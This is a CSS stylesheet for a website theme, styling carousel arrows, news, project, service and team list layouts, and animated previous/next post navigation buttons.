.mlist .owl-nav .owl-next,
.mlist .owl-nav .owl-prev,
.postSlider .owl-nav .owl-next,
.postSlider .owl-nav .owl-prev {
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    margin: 0;
    padding: 0;
    border-radius: 0;
    cursor: pointer;
}
.ff_topSlider .owl-nav .owl-next .iconfont,
.ff_topSlider .owl-nav .owl-prev .iconfont,
.imagelink .owl-nav .owl-next .iconfont,
.imagelink .owl-nav .owl-prev .iconfont,
.mlist .owl-nav .owl-next .iconfont,
.mlist .owl-nav .owl-prev .iconfont,
.postSlider .owl-nav .owl-next .iconfont,
.postSlider .owl-nav .owl-prev .iconfont {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.ff_topSlider .owl-nav .owl-next .iconfont,
.ff_topSlider .owl-nav .owl-prev .iconfont,
.imagelink .owl-nav .owl-next .iconfont,
.imagelink .owl-nav .owl-prev .iconfont,
.mlist .owl-nav .owl-next .iconfont,
.mlist .owl-nav .owl-prev .iconfont,
.postSlider .owl-nav .owl-next .iconfont,
.postSlider .owl-nav .owl-prev .iconfont {
    color: #fff;
}
.ff_topSlider .owl-nav .owl-next .iconfont:before,
.ff_topSlider .owl-nav .owl-prev .iconfont:before,
.imagelink .owl-nav .owl-next .iconfont:before,
.imagelink .owl-nav .owl-prev .iconfont:before,
.mlist .owl-nav .owl-next .iconfont:before,
.mlist .owl-nav .owl-prev .iconfont:before,
.postSlider .owl-nav .owl-next .iconfont:before,
.postSlider .owl-nav .owl-prev .iconfont:before {
    font-family: FontAwesome;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 20px;
}
.ff_topSlider .owl-nav .owl-next:hover,
.ff_topSlider .owl-nav .owl-prev:hover,
.imagelink .owl-nav .owl-next:hover,
.imagelink .owl-nav .owl-prev:hover,
.mlist .owl-nav .owl-next:hover,
.mlist .owl-nav .owl-prev:hover,
.postSlider .owl-nav .owl-next:hover,
.postSlider .owl-nav .owl-prev:hover {
    background: #111;
}
.ff_topSlider .owl-nav .owl-next:hover .iconfont,
.ff_topSlider .owl-nav .owl-prev:hover .iconfont,
.imagelink .owl-nav .owl-next:hover .iconfont,
.imagelink .owl-nav .owl-prev:hover .iconfont,
.mlist .owl-nav .owl-next:hover .iconfont,
.mlist .owl-nav .owl-prev:hover .iconfont,
.postSlider .owl-nav .owl-next:hover .iconfont,
.postSlider .owl-nav .owl-prev:hover .iconfont {
    color: #fff;
}
.ff_topSlider .owl-nav .owl-next.disabled:hover,
.ff_topSlider .owl-nav .owl-prev.disabled:hover,
.imagelink .owl-nav .owl-next.disabled:hover,
.imagelink .owl-nav .owl-prev.disabled:hover,
.mlist .owl-nav .owl-next.disabled:hover,
.mlist .owl-nav .owl-prev.disabled:hover,
.postSlider .owl-nav .owl-next.disabled:hover,
.postSlider .owl-nav .owl-prev.disabled:hover {
    background: rgba(0, 0, 0, 0.2);
}
.ff_topSlider .owl-nav .owl-next.disabled:hover .iconfont,
.ff_topSlider .owl-nav .owl-prev.disabled:hover .iconfont,
.imagelink .owl-nav .owl-next.disabled:hover .iconfont,
.imagelink .owl-nav .owl-prev.disabled:hover .iconfont,
.mlist .owl-nav .owl-next.disabled:hover .iconfont,
.mlist .owl-nav .owl-prev.disabled:hover .iconfont,
.postSlider .owl-nav .owl-next.disabled:hover .iconfont,
.postSlider .owl-nav .owl-prev.disabled:hover .iconfont {
    color: #fff;
}
.ff_topSlider .owl-nav .owl-prev .iconfont:before,
.imagelink .owl-nav .owl-prev .iconfont:before,
.mlist .owl-nav .owl-prev .iconfont:before,
.postSlider .owl-nav .owl-prev .iconfont:before {
    content: "\f104";
}
.ff_topSlider .owl-nav .owl-next .iconfont:before,
.imagelink .owl-nav .owl-next .iconfont:before,
.mlist .owl-nav .owl-next .iconfont:before,
.postSlider .owl-nav .owl-next .iconfont:before {
    content: "\f105";
}
.imagelink .owl-nav {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(calc(-50%));
    -ms-transform: translateY(calc(-50%));
    transform: translateY(calc(-50%));
    left: auto;
    position: absolute;
    width: 100px;
    margin: 0;
}
.imagelink .owl-nav .owl-next,
.imagelink .owl-nav .owl-prev {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.imagelink .owl-nav .owl-next,
.imagelink .owl-nav .owl-prev {
    width: 50px;
    height: 50px;
}
.imagelink .owl-dots .owl-dot.active span,
.imagelink .owl-dots .owl-dot:hover span,
.mlist .owl-dots .owl-dot.active span,
.mlist .owl-dots .owl-dot:hover span {
    background: #111;
    border: 1px solid #111;
}
.imagelink .owl-dots .owl-dot span,
.mlist .owl-dots .owl-dot span {
    border: 1px solid rgba(170, 170, 170, 0.2);
}
.ff_indexPage .mcontact .container_header .title {
    text-align: center;
}
.ff_indexPage .mcontact .container_header .subtitle {
    text-align: center;
}
.ff_indexPage .mlist .container_header {
    float: left;
}
.ff_indexPage .mlist .container_header .title {
    display: inline-block;
    margin-right: 10px;
}
.ff_indexPage .mlist .container_header .subtitle {
    display: inline-block;
}
.ff_indexPage .mlist .module_container .container_category {
    float: right;
    padding-top: 0;
}
.ff_indexPage .news.ff_slider .content_list .item_block .item_box .item_wrapper,
.ff_pageList .news .content_list .item_block .item_box .item_wrapper,
.npagePage .service .content_list .item_block .item_box .item_wrapper,
.project.mlistpost .content_list .item_block .item_box .item_wrapper,
.service.mlistpost .content_list .item_block .item_box .item_wrapper {
    padding: 24px 20px;
}
.ff_indexPage
    .news.ff_slider
    .content_list
    .item_block
    .item_box
    .item_wrapper
    > .date_wrap,
.ff_pageList
    .news
    .content_list
    .item_block
    .item_box
    .item_wrapper
    > .date_wrap,
.npagePage
    .service
    .content_list
    .item_block
    .item_box
    .item_wrapper
    > .date_wrap,
.project.mlistpost
    .content_list
    .item_block
    .item_box
    .item_wrapper
    > .date_wrap,
.service.mlistpost
    .content_list
    .item_block
    .item_box
    .item_wrapper
    > .date_wrap {
    display: none;
}
.ff_indexPage
    .news.ff_slider
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap,
.ff_pageList
    .news
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap,
.npagePage
    .service
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap,
.project.mlistpost
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap,
.service.mlistpost
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .date_wrap {
    float: right;
}
.ff_indexPage
    .news.ff_slider
    .container_content
    .content_wrapper
    .more_wrap
    .more,
.ff_pageList .news .container_content .content_wrapper .more_wrap .more,
.npagePage .service .container_content .content_wrapper .more_wrap .more,
.project.mlistpost .container_content .content_wrapper .more_wrap .more,
.service.mlistpost .container_content .content_wrapper .more_wrap .more {
    display: none;
}
.ff_indexPage .ad01.mlist .content_list .item_img,
.ff_indexPage .service .content_list .item_img,
.ff_indexPage .team_tabs .tab_button .content_list .item_img,
.ff_indexPage .team_tabs .tab_content .content_list .item_img,
.news.mlistpost .content_list .item_img,
.team .content_list .item_img {
    width: 270px;
    float: left;
}
.ff_indexPage .ad01.mlist .content_list .item_wrapper,
.ff_indexPage .service .content_list .item_wrapper,
.ff_indexPage .team_tabs .tab_button .content_list .item_wrapper,
.ff_indexPage .team_tabs .tab_content .content_list .item_wrapper,
.news.mlistpost .content_list .item_wrapper,
.team .content_list .item_wrapper {
    float: right;
    padding: 20px;
    width: calc(100% - 280px);
    box-sizing: border-box;
}
.ff_indexPage .ad01.mlist .content_list .item_wrapper .date_wrap,
.ff_indexPage .service .content_list .item_wrapper .date_wrap,
.ff_indexPage .team_tabs .tab_button .content_list .item_wrapper .date_wrap,
.ff_indexPage .team_tabs .tab_content .content_list .item_wrapper .date_wrap,
.news.mlistpost .content_list .item_wrapper .date_wrap,
.team .content_list .item_wrapper .date_wrap {
    display: none;
}
.ff_indexPage .ad01.mlist .content_list .item_wrapper > .date_wrap,
.ff_indexPage .service .content_list .item_wrapper > .date_wrap,
.ff_indexPage .team_tabs .tab_button .content_list .item_wrapper > .date_wrap,
.ff_indexPage .team_tabs .tab_content .content_list .item_wrapper > .date_wrap,
.news.mlistpost .content_list .item_wrapper > .date_wrap,
.team .content_list .item_wrapper > .date_wrap {
    display: block;
}
.ff_indexPage .ad01.mlist .content_list .item_block .details,
.ff_indexPage .service .content_list .item_block .details,
.ff_indexPage .team_tabs .tab_button .content_list .item_block .details,
.ff_indexPage .team_tabs .tab_content .content_list .item_block .details,
.news.mlistpost .content_list .item_block .details,
.team .content_list .item_block .details {
    position: absolute;
    bottom: 12px;
    right: 20px;
    margin: 0;
}
.ff_indexPage .ad01.mlist .content_list .details,
.ff_indexPage .service .content_list .details,
.ff_indexPage .team_tabs .tab_button .content_list .details,
.ff_indexPage .team_tabs .tab_content .content_list .details,
.news.mlistpost .content_list .details,
.team .content_list .details {
    margin: 0;
}
.ff_indexPage .ad01.mlist .container_content .content_wrapper .more_wrap,
.ff_indexPage .service .container_content .content_wrapper .more_wrap,
.ff_indexPage
    .team_tabs
    .tab_button
    .container_content
    .content_wrapper
    .more_wrap,
.ff_indexPage
    .team_tabs
    .tab_content
    .container_content
    .content_wrapper
    .more_wrap,
.news.mlistpost .container_content .content_wrapper .more_wrap,
.team .container_content .content_wrapper .more_wrap {
    display: none;
}
.ff_indexPage .ad01.mlist .container_content .content_wrapper > .more,
.ff_indexPage .service .container_content .content_wrapper > .more,
.ff_indexPage
    .team_tabs
    .tab_button
    .container_content
    .content_wrapper
    > .more,
.ff_indexPage
    .team_tabs
    .tab_content
    .container_content
    .content_wrapper
    > .more,
.news.mlistpost .container_content .content_wrapper > .more,
.team .container_content .content_wrapper > .more {
    display: block;
}
.project.mlist .content_list .date_wrap,
.project.mlist .content_list .details,
.project.mlist .content_list .item_des {
    display: none;
}
.project.mlist .content_list .item_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 24px 20px;
    box-sizing: border-box;
}
.ff_indexPage .team_tabs.mlist {
    background: rgba(0, 0, 0, 0.03);
}
.ff_indexPage .team_tabs.mlist .tab_button {
    display: none;
}
.mcustomize .wrapper .header {
    padding-bottom: 50px;
}
.mcustomize .wrapper .header .title {
    font-size: 24px;
    line-height: 30px;
    color: #555;
}
.mcustomize .wrapper .header .subtitle {
    font-size: 14px;
    color: #bbb;
    line-height: 26px;
}
.mcustomize .wrapper .description {
    font-size: 13px;
    line-height: 26px;
    color: #999;
}
.mcustomize .container_content .contentbody .description a {
    transition: all 0.36s ease;
    border: 1px solid rgba(170, 170, 170, 0.2);
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    color: #999;
    padding: 5px 40px;
    margin-bottom: 20px;
}
.mcustomize .container_content .contentbody .description a:hover {
    background: #111;
    color: #fff;
    border-color: #111;
}
.npagePage .ff_pageTarget {
    background-color: #fff;
    margin-top: 40px;
}
.npagePage .ff_pageTarget .container_category {
    float: right;
    padding-top: 0;
}
.npagePage .ff_pageTarget .container_category a {
    vertical-align: -2px;
}
.npagePage .ff_pageTarget .container_target {
    float: left;
}
.npagePage .container_content {
    padding-top: 20px;
}
.npagePage .content .container_category {
    display: none;
}
.service.mlistpost .tabBtn::after,
.team.mlistpost .tabBtn::after {
    content: "";
    display: block;
    clear: both;
}
.service.mlistpost .tabBtn .post-next,
.service.mlistpost .tabBtn .post-prev,
.team.mlistpost .tabBtn .post-next,
.team.mlistpost .tabBtn .post-prev {
    transition: all 0.36s ease;
    width: 50%;
    position:relative;
    height: 120px;
    overflow: hidden;
    float: left;
    padding: 10px;
    box-sizing: border-box;
    background: #f5f5f5;
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover,
.team.mlistpost .tabBtn .post-next:not(.empty):hover,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover {
    background: #111;
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover .infor-wrap .title,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover .infor-wrap .title,
.team.mlistpost .tabBtn .post-next:not(.empty):hover .infor-wrap .title,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover .infor-wrap .title {
    color: #fff;
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next:not(.empty):hover .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover .infor-wrap .subtitle {
    color: #fff;
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover .img-wrap,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover .img-wrap,
.team.mlistpost .tabBtn .post-next:not(.empty):hover .img-wrap,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover .img-wrap {
    opacity: 1;
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover .details,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover .details,
.team.mlistpost .tabBtn .post-next:not(.empty):hover .details,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover .details {
    border-color: rgba(170, 170, 170, 0.2);
}
.service.mlistpost .tabBtn .post-next:not(.empty):hover .details:after,
.service.mlistpost .tabBtn .post-prev:not(.empty):hover .details:after,
.team.mlistpost .tabBtn .post-next:not(.empty):hover .details:after,
.team.mlistpost .tabBtn .post-prev:not(.empty):hover .details:after {
    color: #fff;
}
.service.mlistpost .tabBtn .post-next.empty,
.service.mlistpost .tabBtn .post-prev.empty,
.team.mlistpost .tabBtn .post-next.empty,
.team.mlistpost .tabBtn .post-prev.empty {
    cursor: default;
    background-color: #f8f8f8;
}
.service.mlistpost .tabBtn .post-next.empty .details,
.service.mlistpost .tabBtn .post-prev.empty .details,
.team.mlistpost .tabBtn .post-next.empty .details,
.team.mlistpost .tabBtn .post-prev.empty .details {
    display: none;
}
.service.mlistpost .tabBtn .post-next .img-wrap,
.service.mlistpost .tabBtn .post-prev .img-wrap,
.team.mlistpost .tabBtn .post-next .img-wrap,
.team.mlistpost .tabBtn .post-prev .img-wrap {
    transition: all 0.36s ease;
    opacity: 0;
    width: 80px;
    height: auto;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service.mlistpost .tabBtn .post-next .img-wrap img,
.service.mlistpost .tabBtn .post-prev .img-wrap img,
.team.mlistpost .tabBtn .post-next .img-wrap img,
.team.mlistpost .tabBtn .post-prev .img-wrap img {
    width: 100%;
}
.service.mlistpost .tabBtn .post-next .img-wrap div,
.service.mlistpost .tabBtn .post-prev .img-wrap div,
.team.mlistpost .tabBtn .post-next .img-wrap div,
.team.mlistpost .tabBtn .post-prev .img-wrap div {
    display: none;
}
.service.mlistpost .tabBtn .post-next .details,
.service.mlistpost .tabBtn .post-prev .details,
.team.mlistpost .tabBtn .post-next .details,
.team.mlistpost .tabBtn .post-prev .details {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px;
    height: 16px;
    color: transparent;
    overflow: hidden;
}
.service.mlistpost .tabBtn .post-next .infor-wrap,
.service.mlistpost .tabBtn .post-prev .infor-wrap,
.team.mlistpost .tabBtn .post-next .infor-wrap,
.team.mlistpost .tabBtn .post-prev .infor-wrap {
    width: 250px;
    position: relative;
    top: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-next .infor-wrap .title,
.service.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-prev .infor-wrap .title,
.team.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next .infor-wrap .title,
.team.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-prev .infor-wrap .title {
    transition: all 0.36s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.service.mlistpost .tabBtn .post-next .infor-wrap .title,
.service.mlistpost .tabBtn .post-prev .infor-wrap .title,
.team.mlistpost .tabBtn .post-next .infor-wrap .title,
.team.mlistpost .tabBtn .post-prev .infor-wrap .title {
    font-size: 16px;
    line-height: 20px;
    color: #666;
}
.service.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-prev .infor-wrap .subtitle {
    height: 30px;
    font-size: 13px;
    line-height: 30px;
}
.service.mlistpost .tabBtn .post-prev,
.team.mlistpost .tabBtn .post-prev {
    float: left;
    padding-left: 85px;
}
.service.mlistpost .tabBtn .post-prev:hover .details:before,
.team.mlistpost .tabBtn .post-prev:hover .details:before {
    right: 60px;
}
.service.mlistpost .tabBtn .post-prev:hover .details:after,
.team.mlistpost .tabBtn .post-prev:hover .details:after {
    right: 25px;
    opacity: 1;
}
.service.mlistpost .tabBtn .post-prev .img-wrap,
.team.mlistpost .tabBtn .post-prev .img-wrap {
    right: 15px;
}
.service.mlistpost .tabBtn .post-prev .infor-wrap,
.team.mlistpost .tabBtn .post-prev .infor-wrap {
    float: left;
}
.service.mlistpost .tabBtn .post-prev .details,
.team.mlistpost .tabBtn .post-prev .details {
    border-right: 1px solid #e5e5e5;
    left: 22px;
}
.service.mlistpost .tabBtn .post-prev .details:after,
.service.mlistpost .tabBtn .post-prev .details:before,
.team.mlistpost .tabBtn .post-prev .details:after,
.team.mlistpost .tabBtn .post-prev .details:before {
    content: "";
    font-family: FontAwesome;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transition: all 0.36s ease;
    color: #999;
    position: absolute;
    top: 50%;
    font-size: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service.mlistpost .tabBtn .post-prev .details:before,
.team.mlistpost .tabBtn .post-prev .details:before {
    right: 25px;
}
.service.mlistpost .tabBtn .post-prev .details:after,
.team.mlistpost .tabBtn .post-prev .details:after {
    right: -30px;
    opacity: 0;
}
.service.mlistpost .tabBtn .post-next,
.team.mlistpost .tabBtn .post-next {
    float: right;
    padding-right: 85px;
}
.service.mlistpost .tabBtn .post-next:hover .details:before,
.team.mlistpost .tabBtn .post-next:hover .details:before {
    left: 60px;
}
.service.mlistpost .tabBtn .post-next:hover .details:after,
.team.mlistpost .tabBtn .post-next:hover .details:after {
    left: 25px;
    opacity: 1;
}
.service.mlistpost .tabBtn .post-next .img-wrap,
.team.mlistpost .tabBtn .post-next .img-wrap {
    left: 15px;
}
.service.mlistpost .tabBtn .post-next .infor-wrap,
.team.mlistpost .tabBtn .post-next .infor-wrap {
    float: right;
}
.service.mlistpost .tabBtn .post-next .details,
.team.mlistpost .tabBtn .post-next .details {
    right: 22px;
    border-left: 1px solid rgba(170, 170, 170, 0.2);
}
.service.mlistpost .tabBtn .post-next .details:after,
.service.mlistpost .tabBtn .post-next .details:before,
.team.mlistpost .tabBtn .post-next .details:after,
.team.mlistpost .tabBtn .post-next .details:before {
    content: "";
    font-family: FontAwesome;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transition: all 0.36s ease;
    color: #999;
    position: absolute;
    top: 50%;
    font-size: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service.mlistpost .tabBtn .post-next .details:before,
.team.mlistpost .tabBtn .post-next .details:before {
    left: 25px;
}
.service.mlistpost .tabBtn .post-next .details:after,
.team.mlistpost .tabBtn .post-next .details:after {
    left: -30px;
    opacity: 0;
}
.service.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.service.mlistpost .tabBtn .post-next .infor-wrap .title,
.team.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.team.mlistpost .tabBtn .post-next .infor-wrap .title {
    text-align: right;
}
.news.mlistpost .tabBtn.inPos .post-next,
.news.mlistpost .tabBtn.inPos .post-prev,
.project.mlistpost .tabBtn.inPos .post-next,
.project.mlistpost .tabBtn.inPos .post-prev {
    opacity: 1;
}
.news.mlistpost .tabBtn.outPos .post-next,
.news.mlistpost .tabBtn.outPos .post-prev,
.project.mlistpost .tabBtn.outPos .post-next,
.project.mlistpost .tabBtn.outPos .post-prev {
    opacity: 0;
    visibility: hidden;
}
.news.mlistpost .tabBtn .post-next,
.news.mlistpost .tabBtn .post-prev,
.project.mlistpost .tabBtn .post-next,
.project.mlistpost .tabBtn .post-prev {
    opacity: 0;
    width: 42px;
    height: 100px;
    position: fixed;
    z-index: 20;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: opacity 0.36s ease-out, visibility 0.36s ease-out;
}
.news.mlistpost .tabBtn .post-next:hover .details,
.news.mlistpost .tabBtn .post-prev:hover .details,
.project.mlistpost .tabBtn .post-next:hover .details,
.project.mlistpost .tabBtn .post-prev:hover .details {
    border-color: #111;
    background: #111;
}
.news.mlistpost .tabBtn .post-next:hover .details:before,
.news.mlistpost .tabBtn .post-prev:hover .details:before,
.project.mlistpost .tabBtn .post-next:hover .details:before,
.project.mlistpost .tabBtn .post-prev:hover .details:before {
    color: #fff;
}
.news.mlistpost .tabBtn .post-next .img-wrap,
.news.mlistpost .tabBtn .post-next .infor-wrap,
.news.mlistpost .tabBtn .post-prev .img-wrap,
.news.mlistpost .tabBtn .post-prev .infor-wrap,
.project.mlistpost .tabBtn .post-next .img-wrap,
.project.mlistpost .tabBtn .post-next .infor-wrap,
.project.mlistpost .tabBtn .post-prev .img-wrap,
.project.mlistpost .tabBtn .post-prev .infor-wrap {
    width: 170px;
    opacity: 0;
    visibility: hidden;
}
.news.mlistpost .tabBtn .post-next .img-wrap,
.news.mlistpost .tabBtn .post-prev .img-wrap,
.project.mlistpost .tabBtn .post-next .img-wrap,
.project.mlistpost .tabBtn .post-prev .img-wrap {
    position: absolute;
    box-sizing: border-box;
    z-index: 10;
    height: 100%;
    border: 3px solid #111;
}
.news.mlistpost .tabBtn .post-next .img-wrap:after,
.news.mlistpost .tabBtn .post-prev .img-wrap:after,
.project.mlistpost .tabBtn .post-next .img-wrap:after,
.project.mlistpost .tabBtn .post-prev .img-wrap:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.4);
}
.news.mlistpost .tabBtn .post-next .img-wrap div,
.news.mlistpost .tabBtn .post-prev .img-wrap div,
.project.mlistpost .tabBtn .post-next .img-wrap div,
.project.mlistpost .tabBtn .post-prev .img-wrap div {
    height: 100%;
    background-position: center center;
    background-size: cover;
}
.news.mlistpost .tabBtn .post-next .img-wrap img,
.news.mlistpost .tabBtn .post-prev .img-wrap img,
.project.mlistpost .tabBtn .post-next .img-wrap img,
.project.mlistpost .tabBtn .post-prev .img-wrap img {
    display: none;
}
.news.mlistpost .tabBtn .post-next .details,
.news.mlistpost .tabBtn .post-prev .details,
.project.mlistpost .tabBtn .post-next .details,
.project.mlistpost .tabBtn .post-prev .details {
    position: absolute;
    height: 100%;
    width: 42px;
    background: #fff;
    border: 1px solid #ececec;
    box-sizing: border-box;
    transition: all 0.3s ease-out 0s;
}
.news.mlistpost .tabBtn .post-next .details:before,
.news.mlistpost .tabBtn .post-prev .details:before,
.project.mlistpost .tabBtn .post-next .details:before,
.project.mlistpost .tabBtn .post-prev .details:before {
    content: "";
    font-family: FontAwesome;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    font-size: 14px;
    line-height: 1;
    color: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 24px;
    color: #999;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.news.mlistpost .tabBtn .post-next .infor-wrap,
.news.mlistpost .tabBtn .post-prev .infor-wrap,
.project.mlistpost .tabBtn .post-next .infor-wrap,
.project.mlistpost .tabBtn .post-prev .infor-wrap {
    position: absolute;
    top: 50%;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    box-sizing: border-box;
}
.news.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.news.mlistpost .tabBtn .post-next .infor-wrap .title,
.news.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.news.mlistpost .tabBtn .post-prev .infor-wrap .title,
.project.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.project.mlistpost .tabBtn .post-next .infor-wrap .title,
.project.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.project.mlistpost .tabBtn .post-prev .infor-wrap .title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.news.mlistpost .tabBtn .post-next .infor-wrap .title,
.news.mlistpost .tabBtn .post-prev .infor-wrap .title,
.project.mlistpost .tabBtn .post-next .infor-wrap .title,
.project.mlistpost .tabBtn .post-prev .infor-wrap .title {
    width: 70%;
    display: block;
    font-size: 16px;
    line-height: 20px;
    color: #fff;
}
.news.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.news.mlistpost .tabBtn .post-prev .infor-wrap .subtitle,
.project.mlistpost .tabBtn .post-next .infor-wrap .subtitle,
.project.mlistpost .tabBtn .post-prev .infor-wrap .subtitle {
    width: 80%;
    display: block;
    line-height: 18px;
    font-size: 14px;
    color: #fff;
}
.news.mlistpost .tabBtn .post-prev,
.project.mlistpost .tabBtn .post-prev {
    left: 0;
}
.news.mlistpost .tabBtn .post-prev .img-wrap,
.project.mlistpost .tabBtn .post-prev .img-wrap {
    border-left: 0;
    left: 100%;
}
.news.mlistpost .tabBtn .post-prev .details,
.project.mlistpost .tabBtn .post-prev .details {
    left: 0;
}
.news.mlistpost .tabBtn .post-prev .details:before,
.project.mlistpost .tabBtn .post-prev .details:before {
    content: "\f104";
}
.news.mlistpost .tabBtn .post-prev .infor-wrap,
.project.mlistpost .tabBtn .post-prev .infor-wrap {
    padding-left: 20px;
    left: 100%;
}
.news.mlistpost .tabBtn .post-next,
.project.mlistpost .tabBtn .post-next {
    right: 0;
}
.news.mlistpost .tabBtn .post-next .img-wrap,
.project.mlistpost .tabBtn .post-next .img-wrap {
    right: 100%;
    border-right: 0;
}
.news.mlistpost .tabBtn .post-next .details,
.project.mlistpost .tabBtn .post-next .details {
    right: 0;
}
.news.mlistpost .tabBtn .post-next .details:before,
.project.mlistpost .tabBtn .post-next .details:before {
    content: "\f105";
}
.news.mlistpost .tabBtn .post-next .infor-wrap,
.project.mlistpost .tabBtn .post-next .infor-wrap {
    right: 100%;
    padding-left: 20px;
}
@media screen and (min-width: 1600px) {
    .news.mlistpost .post-next:hover .img-wrap,
    .news.mlistpost .post-next:hover .infor-wrap,
    .news.mlistpost .post-prev:hover .img-wrap,
    .news.mlistpost .post-prev:hover .infor-wrap,
    .project.mlistpost .post-next:hover .img-wrap,
    .project.mlistpost .post-next:hover .infor-wrap,
    .project.mlistpost .post-prev:hover .img-wrap,
    .project.mlistpost .post-prev:hover .infor-wrap {
        opacity: 1;
        visibility: visible;
    }
    .news.mlistpost .post-next:hover .details,
    .news.mlistpost .post-prev:hover .details,
    .project.mlistpost .post-next:hover .details,
    .project.mlistpost .post-prev:hover .details {
        border-color: #111;
        background: #111;
    }
    .news.mlistpost .post-next:hover .details:before,
    .news.mlistpost .post-prev:hover .details:before,
    .project.mlistpost .post-next:hover .details:before,
    .project.mlistpost .post-prev:hover .details:before {
        color: #fff;
    }
}
.ff_postPage .news.mlistpost,
.ff_postPage .team.mlistpost {
    padding: 50px 50px 0;
}
.ff_postPage .news.mlistpost .module_container,
.ff_postPage .team.mlistpost .module_container {
    max-width: 100%;
}
.ff_postPage .news.mlistpost .postContent,
.ff_postPage .team.mlistpost .postContent {
    float: right;
    width: calc(100% - 440px);
}
.ff_postPage .news.mlistpost .postContent .postInfo,
.ff_postPage .team.mlistpost .postContent .postInfo {
    display: none;
}
.ff_postPage .news.mlistpost .postInfo .description a,
.ff_postPage .team.mlistpost .postInfo .description a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    border: 1px solid #dbdbdb;
    background-color: #fff;
    color: #555;
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin-top: 20px;
}
.ff_postPage .news.mlistpost .postInfo .description a:hover,
.ff_postPage .team.mlistpost .postInfo .description a:hover {
    background-color: #383838;
    color: #fff;
    border: 1px solid #383838;
}
.ff_postPage .news.mlistpost .listWrap,
.ff_postPage .team.mlistpost .listWrap {
    float: left;
    width: 440px;
    padding-right: 50px;
    box-sizing: border-box;
}
.ff_postPage .news.mlistpost .listWrap > .item_tags,
.ff_postPage .team.mlistpost .listWrap > .item_tags {
    margin-bottom: 20px;
}
